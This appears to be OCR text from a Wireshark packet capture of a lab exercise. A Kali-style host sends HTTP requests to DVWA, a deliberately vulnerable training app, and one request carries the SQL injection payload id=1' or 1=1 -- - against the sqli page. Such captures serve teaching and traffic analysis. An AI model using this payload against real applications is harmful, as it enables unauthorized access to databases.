 eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == GET
No. Time Source Destination Protocol Length Info
74 33.935358162 10.0.2.19 10.0.2.8 HTTP 690 GET /dvwa/index.php HTTP/1.1
91 36.976231900 10.0.2.19 10.0.2.8 HTTP 676 GET /dvwa/vulnerabilities/sqli/ HTTP/1.1
95 36.989138284 10.0.2.19 10.0.2.8 HTTP 676 GET /dvwa/vulnerabilities/sqli/ HTTP/1.1
190 45.147971599 10.0.2.19 10.0.2.8 HTTP 707 GET /dvwa/vulnerabilities/sqli/?id=1&Submit=S
253 55.296665607 10.0.2.19 10.0.2.8 HTTP 743 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%
368 86.787773952 10.0.2.19 34.104.35.123 HTTP 527 GET /edgedl/diffgen-puffin/hfnkpimlhhgieaddgf
Frame 253: 743 bytes on wire (5944 bits), 743 bytes captured (5944 bits) on interface eth0, id 0000 00 0c 29 84 45 18 00
Ethernet II, Src: VMware_05:b2:7d (00:0c:29:05:b2:7d), Dst: VMware_84:45:18 (00:0c:29:84:45:18 0010 02 d9 8f 06 40 00 40
Internet Protocol Version 4, Src: 10.0.2.19, Dst: 10.0.2.8 0020 02 08 a2 82 00 50 64
Transmission Control Protocol, Src Port: 41602, Dst Port: 80, Seq: 1252, Ack: 3864, Len: 677 0030 00 f9 1a e6 00 00 01
Hypertext Transfer Protocol 0040 a9 cf 47 45 54 20 2f
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+--+-&Submit=Submit HTTP/1.1\r\n 0050 65 72 61 62 69 6c 69
Host: 10.0.2.8\r\n 0060 2f 3f 69 64 3d 31 25
Connection: keep-alive\r\n 0070 44 31 2b 2d 2d 2b 2d
Upgrade-Insecure-Requests: 1\r\n 0080 75 62 6d 69 74 20 48